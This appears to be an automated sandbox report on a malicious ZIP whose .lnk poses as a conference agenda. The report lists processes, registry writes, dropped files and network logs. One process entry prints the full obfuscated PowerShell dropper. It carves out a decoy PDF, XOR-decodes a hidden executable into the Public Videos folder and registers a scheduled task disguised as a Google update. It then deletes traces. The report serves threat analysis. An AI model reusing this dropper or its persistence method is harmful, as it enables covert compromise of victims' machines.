- cmd.exe (PID: 7356)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 7356)
Executing commands from a ".bat" file
- WinRAR.exe (PID: 5668)
Reads security settings of Internet Explorer
- WinRAR.exe (PID: 5668)
Probably obfuscated PowerShell command line is found
- cmd.exe (PID: 7356)
There is functionality for taking screenshot (YARA)
- AcroCEF.exe (PID: 7216)
Returns all items found within a container (POWERSHELL)
- powershell.exe (PID: 7448)
Removes files via Powershell
- powershell.exe (PID: 7448)
INFO
Checks if a key exists in the options dictionary (POWERSHELL)
- powershell.exe (PID: 7448)
Returns hidden items found within a container (POWERSHELL)
- powershell.exe (PID: 7448)
Returns all items recursively from all subfolders (POWERSHELL)
- powershell.exe (PID: 7448)
Application launched itself
- AcroCEF.exe (PID: 8008)
- Acrobat.exe (PID: 7600)
Reads the software policy settings
- slui.exe (PID: 3900)
- slui.exe (PID: 7492)
Checks proxy server information
- slui.exe (PID: 7492)
Gets data length (POWERSHELL)
- powershell.exe (PID: 7448)
The sample compiled with french language support
- powershell.exe (PID: 7448)
Uses string replace method (POWERSHELL)
- powershell.exe (PID: 7448)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | - |
| ZipCompression: | Deflated |
| ZipModifyDate: | 2025:03:24 15:49:38 |
| ZipCRC: | 0xc125b4ff |
| ZipCompressedSize: | 711493 |
| ZipUncompressedSize: | 942821 |
| ZipFileName: | USSC_AUSTRALIA-KOREA-JAPAN_TRACK-1.5_DIALOGUE.lnk |
Total processes
156
Monitored processes
20
Malicious processes
0
Suspicious processes
3
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2088 | "C:\Program Files\Adobe\Acrobat DC\Acrobat\acrocef_1\AcroCEF.exe" --type=gpu-process --log-severity=disable --user-agent-product="ReaderServices/23.1.20093 Chrome/105.0.0.0" --lang=en-US --gpu-preferences=UAAAAAAAAADgACAYAAAAAAAAAAAAAAAAAABgAAAAAAAwAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAEgAAAAAAAAASAAAAAAAAAAYAAAAAgAAABAAAAAAAAAAGAAAAAAAAAAQAAAAAAAAAAAAAAAOAAAAEAAAAAAAAAABAAAADgAAAAgAAAAAAAAACAAAAAAAAAA= --use-gl=angle --use-angle=swiftshader-webgl --log-file="C:\Program Files\Adobe\Acrobat DC\Acrobat\acrocef_1\debug.log" --mojo-platform-channel-handle=2620 --field-trial-handle=1616,i,16891337590856886478,6056688571820413596,131072 --disable-features=BackForwardCache,CalculateNativeWinOcclusion,WinUseBrowserSpellChecker /prefetch:2 | C:\Program Files\Adobe\Acrobat DC\Acrobat\acrocef_1\AcroCEF.exe | — | AcroCEF.exe | |||||||||||
User: admin Company: Adobe Systems Incorporated Integrity Level: LOW Description: Adobe AcroCEF Exit code: 0 Version: 23.1.20093.0 Modules
| |||||||||||||||
| 3020 | C:\WINDOWS\system32\SppExtComObj.exe -Embedding | C:\Windows\System32\SppExtComObj.Exe | — | svchost.exe | |||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: KMS Connection Broker Exit code: 0 Version: 10.0.19041.3996 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3900 | "C:\WINDOWS\System32\SLUI.exe" RuleId=3482d82e-ca2c-4e1f-8864-da0267b484b2;Action=AutoActivate;AppId=55c92734-d682-4d71-983e-d6ec3f16059f;SkuId=4de7cb65-cdf1-4de9-8ae8-e3cce27b9f2c;NotificationInterval=1440;Trigger=TimerEvent | C:\Windows\System32\slui.exe | SppExtComObj.Exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows Activation Client Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4268 | "C:\Program Files\Adobe\Acrobat DC\Acrobat\acrocef_1\AcroCEF.exe" --type=renderer --log-severity=disable --user-agent-product="ReaderServices/23.1.20093 Chrome/105.0.0.0" --log-file="C:\Program Files\Adobe\Acrobat DC\Acrobat\acrocef_1\debug.log" --touch-events=enabled --disable-gpu-compositing --lang=en-US --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=9 --mojo-platform-channel-handle=2956 --field-trial-handle=1616,i,16891337590856886478,6056688571820413596,131072 --disable-features=BackForwardCache,CalculateNativeWinOcclusion,WinUseBrowserSpellChecker /prefetch:1 | C:\Program Files\Adobe\Acrobat DC\Acrobat\acrocef_1\AcroCEF.exe | — | AcroCEF.exe | |||||||||||
User: admin Company: Adobe Systems Incorporated Integrity Level: LOW Description: Adobe AcroCEF Version: 23.1.20093.0 Modules
| |||||||||||||||
| 5668 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\WORKING AGENDA (3).zip" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Version: 5.91.0 Modules
| |||||||||||||||
| 6080 | "C:\Program Files\Adobe\Acrobat DC\Acrobat\acrocef_1\AcroCEF.exe" --type=renderer --log-severity=disable --user-agent-product="ReaderServices/23.1.20093 Chrome/105.0.0.0" --log-file="C:\Program Files\Adobe\Acrobat DC\Acrobat\acrocef_1\debug.log" --touch-events=enabled --disable-gpu-compositing --lang=en-US --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=8 --mojo-platform-channel-handle=2892 --field-trial-handle=1616,i,16891337590856886478,6056688571820413596,131072 --disable-features=BackForwardCache,CalculateNativeWinOcclusion,WinUseBrowserSpellChecker /prefetch:1 | C:\Program Files\Adobe\Acrobat DC\Acrobat\acrocef_1\AcroCEF.exe | — | AcroCEF.exe | |||||||||||
User: admin Company: Adobe Systems Incorporated Integrity Level: LOW Description: Adobe AcroCEF Exit code: 0 Version: 23.1.20093.0 Modules
| |||||||||||||||
| 7156 | "C:\Program Files\Adobe\Acrobat DC\Acrobat\acrocef_1\AcroCEF.exe" --type=renderer --log-severity=disable --user-agent-product="ReaderServices/23.1.20093 Chrome/105.0.0.0" --log-file="C:\Program Files\Adobe\Acrobat DC\Acrobat\acrocef_1\debug.log" --touch-events=enabled --disable-gpu-compositing --lang=en-US --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=10 --mojo-platform-channel-handle=3776 --field-trial-handle=1616,i,16891337590856886478,6056688571820413596,131072 --disable-features=BackForwardCache,CalculateNativeWinOcclusion,WinUseBrowserSpellChecker /prefetch:1 | C:\Program Files\Adobe\Acrobat DC\Acrobat\acrocef_1\AcroCEF.exe | — | AcroCEF.exe | |||||||||||
User: admin Company: Adobe Systems Incorporated Integrity Level: LOW Description: Adobe AcroCEF Version: 23.1.20093.0 Modules
| |||||||||||||||
| 7216 | "C:\Program Files\Adobe\Acrobat DC\Acrobat\acrocef_1\AcroCEF.exe" --type=gpu-process --log-severity=disable --user-agent-product="ReaderServices/23.1.20093 Chrome/105.0.0.0" --lang=en-US --gpu-preferences=UAAAAAAAAADgACAYAAAAAAAAAAAAAAAAAABgAAAAAAAwAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAEgAAAAAAAAASAAAAAAAAAAYAAAAAgAAABAAAAAAAAAAGAAAAAAAAAAQAAAAAAAAAAAAAAAOAAAAEAAAAAAAAAABAAAADgAAAAgAAAAAAAAACAAAAAAAAAA= --use-gl=disabled --log-file="C:\Program Files\Adobe\Acrobat DC\Acrobat\acrocef_1\debug.log" --mojo-platform-channel-handle=2620 --field-trial-handle=1616,i,16891337590856886478,6056688571820413596,131072 --disable-features=BackForwardCache,CalculateNativeWinOcclusion,WinUseBrowserSpellChecker /prefetch:2 | C:\Program Files\Adobe\Acrobat DC\Acrobat\acrocef_1\AcroCEF.exe | — | AcroCEF.exe | |||||||||||
User: admin Company: Adobe Systems Incorporated Integrity Level: LOW Description: Adobe AcroCEF Version: 23.1.20093.0 Modules
| |||||||||||||||
| 7356 | "C:\WINDOWS\SysWOW64\cmd.exe" /k for /f "tokens=*" %a in ('dir C:\Windows\SysWow64\WindowsPowerShell\v1.0\*rshell.exe /s /b /od') do call %a "$et=@('.lnk');$dPo0 = Get-Location; if($dPo0 -Match 'System32' -or $dPo0 -Match 'Program Files') {$dPo0 = 'C:\Users\admin\AppData\Local\Temp'};$lnPo0 = Get-ChildItem -Path $dPo0 -Recurse *.* -File | where {$_.extension -in $et} | where-object {$_.length -eq 0x000E62E5} | Select-Object -ExpandProperty FullName;$lnF0=New-Object System.IO.FileStream($lnPo0, [System.IO.FileMode]::Open, [System.IO.FileAccess]::Read);$lnF0.Seek(0x000011DC, [System.IO.SeekOrigin]::Begin);$sFo0=New-Object byte[] 0x0008889B;$lnF0.Read($sFo0, 0, 0x0008889B);$sPo0 = $lnPo0.replace('.lnk','.pdf');sc $sPo0 $sFo0 -Encoding Byte;& $sPo0;$lnF0.Seek(0x00089A77,[System.IO.SeekOrigin]::Begin);$eFo0=New-Object byte[] 0x0005B488;$lnF0.Read($eFo0, 0, 0x0005B488);for($i=0;$i -lt 0x0005B488;$i++) {$eFo0[$i]=$eFo0[$i] -bxor 0xCD;} $ePo0='C:\users\public\videos\app.exe';sc $ePo0 $eFo0 -Encoding Byte;$lnF0.Seek(0x000E4EFF,[System.IO.SeekOrigin]::Begin);$mFo0=New-Object byte[] 0x00000665;$lnF0.Read($mFo0, 0, 0x00000665);$mPo0='C:\users\public\videos\app.exe.manifest';sc $mPo0 $mFo0 -Encoding Byte;$lnF0.Seek(0x000E5564,[System.IO.SeekOrigin]::Begin);$scFo0=New-Object byte[] 0x00000D0A; $lnF0.Read($scFo0, 0, 0x00000D0A);$scPo0='C:\users\public\videos\sch_ha.db';sc $scPo0 $scFo0 -Encoding Byte; $lnF0.Seek(0x000E626E,[System.IO.SeekOrigin]::Begin);$scFo011=New-Object byte[] 0x00000077;$lnF0.Read($scFo011, 0, 0x00000077);$scPo011='C:\users\public\videos\cpp.bat';sc $scPo011 $scFo011 -Encoding Byte; Register-ScheduledTask -Xml (Get-Content $scPo0 | Out-String) -TaskName 'GoogleUpdateTaskMachineGUI_{40C6B700-91A1-4DB2-9030-5158E7E97388}' -Force;$lnF0.Close();remove-item -path $lnPo0 -force;remove-item -path $scPo0 -force;"&& exit | C:\Windows\SysWOW64\cmd.exe | — | WinRAR.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7368 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
26 543
Read events
26 430
Write events
111
Delete events
2
Modification events
| (PID) Process: | (5668) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 3 |
Value: C:\Users\admin\Desktop\preferences.zip | |||
| (PID) Process: | (5668) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\chromium_ext.zip | |||
| (PID) Process: | (5668) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\omni_23_10_2024_.zip | |||
| (PID) Process: | (5668) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\WORKING AGENDA (3).zip | |||
| (PID) Process: | (5668) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (5668) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (5668) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (5668) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (5668) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer |
| Operation: | write | Name: | SlowContextMenuEntries |
Value: 6024B221EA3A6910A2DC08002B30309D0A010000BD0E0C47735D584D9CEDE91E22E23282770100000114020000000000C0000000000000468D0000006078A409B011A54DAFA526D86198A780390100009AD298B2EDA6DE11BA8CA68E55D895936E000000 | |||
| (PID) Process: | (7448) powershell.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\FileExts\.pdf\OpenWithProgids |
| Operation: | write | Name: | Acrobat.Document.DC |
Value: | |||
Executable files
1
Suspicious files
191
Text files
15
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 8008 | AcroCEF.exe | C:\Users\admin\AppData\LocalLow\Adobe\AcroCef\DC\Acrobat\Cache\Session Storage\LOG.old~RF1125f4.TMP | text | |
MD5:7383516745DEC1E86152192435F92D1F | SHA256:E22D34BBD915EEB277D4F4138D176EACE5577CF035EF7C2C80A4BC4D9B6C0E1D | |||



| 7448 | powershell.exe | C:\Users\admin\AppData\Local\Temp\Rar$DIa5668.19259\USSC_AUSTRALIA-KOREA-JAPAN_TRACK-1.5_DIALOGUE.pdf | ||
MD5:9A038A0D861D88C97EFCC8503E002708 | SHA256:AD5406C0E69612856EE02E3272F88C3B6B0198F013F8049E78BFDCE36881E735 | |||
| 7688 | Acrobat.exe | C:\Users\admin\AppData\Local\Adobe\Acrobat\DC\SOPHIA\Acrobat\SOPHIA.json | binary | |
MD5:837C1211E392A24D64C670DC10E8DA1B | SHA256:8013AC030684B86D754BBFBAB8A9CEC20CAA4DD9C03022715FF353DC10E14031 | |||
| 5668 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DIa5668.19259\USSC_AUSTRALIA-KOREA-JAPAN_TRACK-1.5_DIALOGUE.lnk | binary | |
MD5:468C5607B3851E29F67805CDD23F265A | SHA256:BD54B17CE3A30E7C7222D568DBB6F74DDC4CF77405CA7BA2744E1552BB95990B | |||
| 7448 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_oft1lxyq.blb.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 7688 | Acrobat.exe | C:\Users\admin\AppData\Local\Adobe\Acrobat\DC\SOPHIA\Acrobat\Files\TESTING | binary | |
MD5:DC84B0D741E5BEAE8070013ADDCC8C28 | SHA256:81FF65EFC4487853BDB4625559E69AB44F19E0F5EFBD6D5B2AF5E3AB267C8E06 | |||
| 7448 | powershell.exe | C:\Users\Public\Videos\app.exe | executable | |
MD5:E2FEC8D5ACC5E7DF77DDD299333DB8F4 | SHA256:10B7A346CC951BBB97EA15BBB8FE88636A1FCFE3DF96DE21882028A50E540CD1 | |||
| 7448 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_0z4yozw5.vdy.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 8008 | AcroCEF.exe | C:\Users\admin\AppData\LocalLow\Adobe\AcroCef\DC\Acrobat\Cache\LOG.old | text | |
MD5:2EF1F7C0782D1A46974286420D24F629 | SHA256:D3A9BB7E09E1F4B0C41FF7808E930DDACF5DB3BACD98ECCF5BC7DB4863D1FCF5 | |||
| 7448 | powershell.exe | C:\Users\Public\Videos\app.exe.manifest | text | |
MD5:4EEE5F9D9E09DE719E27C4D464180C53 | SHA256:9F41D36FF9045E1AAF7F301E2357967715C9E669CC40BA75D1410448E9FC252D | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
5
TCP/UDP connections
29
DNS requests
21
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
6544 | svchost.exe | GET | 200 | 2.23.77.188:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
7868 | SIHClient.exe | GET | 200 | 2.23.246.101:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
4812 | backgroundTaskHost.exe | GET | 200 | 2.23.77.188:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAUZZSZEml49Gjh0j13P68w%3D | unknown | — | — | whitelisted |
7868 | SIHClient.exe | GET | 200 | 2.23.246.101:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
7600 | Acrobat.exe | GET | 200 | 2.23.77.188:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAfy81yHqHeveu%2FpR5k1Jb0%3D | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
— | — | 20.73.194.208:443 | — | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
3216 | svchost.exe | 40.113.110.67:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
6544 | svchost.exe | 40.126.32.76:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
6544 | svchost.exe | 2.23.77.188:80 | ocsp.digicert.com | AKAMAI-AS | DE | whitelisted |
4812 | backgroundTaskHost.exe | 20.223.35.26:443 | arc.msn.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4812 | backgroundTaskHost.exe | 2.23.77.188:80 | ocsp.digicert.com | AKAMAI-AS | DE | whitelisted |
7868 | SIHClient.exe | 4.175.87.197:443 | slscr.update.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
7868 | SIHClient.exe | 2.23.246.101:80 | www.microsoft.com | Ooredoo Q.S.C. | QA | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
google.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
arc.msn.com |
| whitelisted |
slscr.update.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
fe3cr.delivery.mp.microsoft.com |
| whitelisted |
geo2.adobe.com |
| whitelisted |
p13n.adobe.io |
| whitelisted |